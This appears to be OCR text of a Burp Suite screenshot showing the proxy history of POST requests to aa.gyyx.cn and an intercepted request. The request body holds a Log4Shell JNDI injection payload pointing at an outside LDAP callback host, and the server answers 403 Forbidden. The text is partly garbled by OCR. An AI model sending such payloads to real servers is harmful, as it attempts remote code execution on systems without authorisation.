 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
46 http://88.88.88.103:8080 POST /88.88.88.103/hello ✓ 404 279 JSON 88.88.88.103
47 http://88.88.88.103 POST /hello ✓ 404 705 HTML 404 Not Found 88.88.88.103
48 https://aa.gyyx.cn GET / 404 479 HTML ✓ 88.88.88.102
50 https://aa.gyyx.cn GET /hello 405 523 HTML ✓ 88.88.88.102
51 http://aa.gyyx.cn GET /hello 405 523 HTML 88.88.88.102
52 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
53 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
54 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
55 http://aa.gyyx.cn POST /hello ✓ 403 691 HTML 403 Forbidden 88.88.88.102
56 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
57 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
58 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
59 http://aa.gyyx.cn POST /hello ✓ 403 691 HTML 403 Forbidden 88.88.88.102
60 http://aa.gyyx.cn POST /hello ✓ 200 277 text 88.88.88.102
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: aa.gyyx.cn
3 Content-Length: 42
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://aa.gyyx.cn
8 Referer: http://aa.gyyx.cn/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 payload=${jndi:ldap:/ .ceye.io./exp}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Server: nginx
3 Date: Tue, 12 Jul 2022 08:14:02 GMT
4 Content-Type: text/html
5 Content-Length: 548
6 Connection: close
7
8 <html>
9 <head>
<title>
403 Forbidden
</title>
</head>
10 <body>
11 <center>
<h1>
403 Forbidden
</h1>
</center>
12 <hr>
<center>
nginx
</center>
INSPECTOR